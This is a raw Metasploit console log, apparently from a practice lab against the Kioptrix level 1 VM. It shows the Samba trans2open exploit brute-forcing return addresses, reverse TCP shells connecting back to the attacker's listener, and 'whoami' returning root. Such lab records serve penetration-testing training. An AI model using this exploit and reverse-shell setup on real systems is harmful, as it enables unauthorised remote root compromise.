 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.161.129:4444
[*] 192.168.161.130:139 - Trying return address 0xbffffdfc...
[*] 192.168.161.130:139 - Trying return address 0xbffffcfc...
[*] 192.168.161.130:139 - Trying return address 0xbffffbfc...
[*] 192.168.161.130:139 - Trying return address 0xbffffafc...
[*] 192.168.161.130:139 - Trying return address 0xbffff9fc...
[*] 192.168.161.130:139 - Trying return address 0xbffff8fc...
[*] 192.168.161.130:139 - Trying return address 0xbffff7fc...
[*] 192.168.161.130:139 - Trying return address 0xbffff6fc...
[*] 192.168.161.130:139 - Trying return address 0xbffff5fc...
[*] Command shell session 5 opened (192.168.161.129:4444 -> 192.168.161.130:32773) at 2024-01-26 06:39:39 -0500
[*] Command shell session 6 opened (192.168.161.129:4444 -> 192.168.161.130:32774) at 2024-01-26 06:39:40 -0500
whoami
root
[*] Command shell session 7 opened (192.168.161.129:4444 -> 192.168.161.130:32775) at 2024-01-26 06:39:45 -0500
hostname
kioptrix.level1